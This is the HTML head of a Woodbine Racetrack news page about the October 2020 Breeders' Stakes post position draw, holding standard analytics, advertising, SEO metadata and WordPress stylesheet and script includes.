

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodbine.com/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/
body_size: 46534
content:
<!DOCTYPE html>
<!-- WEG-PRD-WOODBINE-WEB2 -->
<html lang="en-CA">

<head>
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TL3M45');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager Portal Page -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PCLRGBHJ');
    </script>
    <!-- End Google Tag Manager Portal Page -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Watch the Breeders’ Stakes post position draw today - Woodbine Racetrack</title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://woodbine.com/xmlrpc.php">




    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.json">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="theme-color" content="#ffffff">

    <!-- Heat Map Testing -->
    <script type='text/javascript'>
        window.__lo_site_id = 166709;

        (function() {
            var wa = document.createElement('script');
            wa.type = 'text/javascript';
            wa.async = true;
            wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wa, s);
        })();
    </script>




    
	<!-- Ads managed and served by AdPlugg - AdPlugg WordPress Ad Plugin v1.12.15 - https://www.adplugg.com -->
	<script data-cfasync="false">
		(function(ac) {
			var d = document, s = 'script', id = 'adplugg-adjs';
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id; js.async = 1;
			js.src = '//www.adplugg.com/apusers/serve/' + ac + '/js/1.1/ad.js';
			fjs.parentNode.insertBefore(js, fjs);
		}('A48220179'));
	</script>
	<!-- / AdPlugg -->

			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://woodbine.com/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Watch the Breeders’ Stakes post position draw today - Woodbine Racetrack" />
	<meta property="og:description" content="TORONTO, October 21, 2020 – The field for the $400,000 Breeders’ Stakes, third jewel of the OLG Canadian Triple Crown, will be..." />
	<meta property="og:url" content="https://woodbine.com/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/" />
	<meta property="og:site_name" content="Woodbine Racetrack" />
	<meta property="article:published_time" content="2020-10-21T12:13:02+00:00" />
	<meta property="article:modified_time" content="2020-10-21T18:26:41+00:00" />
	<meta property="og:image" content="https://woodbine.com/wp-content/uploads/QP20-MightyHeartUnderRail-MichaelBurnsPhoto.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="998" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://woodbine.com/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/","url":"https://woodbine.com/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/","name":"Watch the Breeders’ Stakes post position draw today - Woodbine Racetrack","isPartOf":{"@id":"https://woodbine.com/#website"},"primaryImageOfPage":{"@id":"https://woodbine.com/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/#primaryimage"},"image":{"@id":"https://woodbine.com/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/#primaryimage"},"thumbnailUrl":"https://woodbine.com/wp-content/uploads/QP20-MightyHeartUnderRail-MichaelBurnsPhoto.jpg","datePublished":"2020-10-21T12:13:02+00:00","dateModified":"2020-10-21T18:26:41+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://woodbine.com/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://woodbine.com/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/"]}]},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://woodbine.com/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/#primaryimage","url":"https://woodbine.com/wp-content/uploads/QP20-MightyHeartUnderRail-MichaelBurnsPhoto.jpg","contentUrl":"https://woodbine.com/wp-content/uploads/QP20-MightyHeartUnderRail-MichaelBurnsPhoto.jpg","width":1500,"height":998,"caption":"Toronto Ont.September 12, 2020. Woodbine Racetrack. Queen's Plate Stakes.Jockey Daisuke Fukumoto guides Mighty Heart #13, (brown and beige cap silks) to victory in the $1,000,000 dollar Queen's Plate Stakes for owner Lawrence Cordes.Hall of Fame trainer Josie Carroll captures her 3rd. Queen's Plate victory. Michael Burns Photo"},{"@type":"BreadcrumbList","@id":"https://woodbine.com/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://woodbine.com/"},{"@type":"ListItem","position":2,"name":"Watch the Breeders’ Stakes post position draw today"}]},{"@type":"WebSite","@id":"https://woodbine.com/#website","url":"https://woodbine.com/","name":"Woodbine Racetrack","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://woodbine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"},{"@type":"Person","@id":"","url":"https://woodbine.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//app-ab19.marketo.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Woodbine Racetrack &raquo; Feed" href="https://woodbine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Woodbine Racetrack &raquo; Comments Feed" href="https://woodbine.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/woodbine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpmf-bakery-style-css' href='https://woodbine.com/wp-content/plugins/wp-media-folder/assets/css/vc_style.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpmf-bakery-display-gallery-style-css' href='https://woodbine.com/wp-content/plugins/wp-media-folder/assets/css/display-gallery/style-display-gallery.css?ver=6.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://woodbine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-chosen-css' href='https://woodbine.com/wp-content/plugins/woodbine/StyleSheet/chosen.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodbinecss-css' href='https://woodbine.com/wp-content/plugins/woodbine/StyleSheet/woodbine.css?ver=191004' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://woodbine.com/wp-content/plugins/woodbine/StyleSheet/animate.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='whitecap-fontawesome-css' href='https://woodbine.com/wp-content/plugins/woodbine/StyleSheet/font-awesome.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='kendo-bootstrap-css' href='https://woodbine.com/wp-content/plugins/woodbine/StyleSheet/Kendo/kendo.bootstrap.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='kendo-common-css' href='https://woodbine.com/wp-content/plugins/woodbine/StyleSheet/Kendo/kendo.common-bootstrap.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-datePicker-1-css' href='https://woodbine.com/wp-content/plugins/woodbine/Components/Datepicker/Css/bootstrap.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-datePicker-5-css' href='https://woodbine.com/wp-content/plugins/woodbine/Components/Datepicker/Css/bootstrap-datetimepicker.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='workday-style-css' href='https://woodbine.com/wp-content/plugins/woodbine/StyleSheet/workday.css?ver=2024.09.16.01' type='text/css' media='all' />
<link rel='stylesheet' id='api-style-css' href='https://woodbine.com/wp-content/plugins/woodbine/StyleSheet/api-style.css?ver=2024.10.03' type='text/css' media='all' />
<link rel='stylesheet' id='footable-css-css' href='https://woodbine.com/wp-content/plugins/woodbine/StyleSheet/footable.bootstrap.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://woodbine.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='qligg-swiper-css' href='https://woodbine.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://woodbine.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wb-chatbot-plugin-style-css' href='https://woodbine.com/wp-content/plugins/woodbine-chatbot/woodbine-chatbot.css?t=clear&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://woodbine.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://woodbine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://woodbine.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-grey-white-css' href='https://woodbine.com/wp-content/plugins/ubermenu/assets/css/skins/blackwhite.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://woodbine.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-bootstrap-wp-css' href='https://woodbine.com/wp-content/themes/woodbine/includes/css/bootstrap-wp.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-bootstrap-css' href='https://woodbine.com/wp-content/themes/woodbine/includes/resources/bootstrap/css/bootstrap.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-font-awesome-css' href='https://woodbine.com/wp-content/themes/woodbine/includes/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-style-css' href='https://woodbine.com/wp-content/themes/woodbine/editor-style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css' href='https://woodbine.com/wp-content/themes/woodbine/style.css?ver=12' type='text/css' media='all' />
<script type="text/javascript" src="https://woodbine.com/wp-content/plugins/woodbine/JavaScript/woodbine.champions.js?ver=6.6.2" id="woodbine-champions-js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBn0bJXe2uvqkb3Kolb85CHeCyyLOtq7F0&amp;libraries=places&amp;ver=6.6.2" id="googlemap-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_CA', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://woodbine.com/wp-content/plugins/woodbine/JavaScript/vue.js?ver=6.6.2" id="vuejs-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var wn = {"ajax_url":"https:\/\/woodbine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woodbinejs-js-extra">
/* <![CDATA[ */
var woodbinejs = {"ajax_url":"https:\/\/woodbine.com\/wp-admin\/admin-ajax.php","nonce":"NTkxZmI1MDQxMA=="};
/* ]]> */
</script>
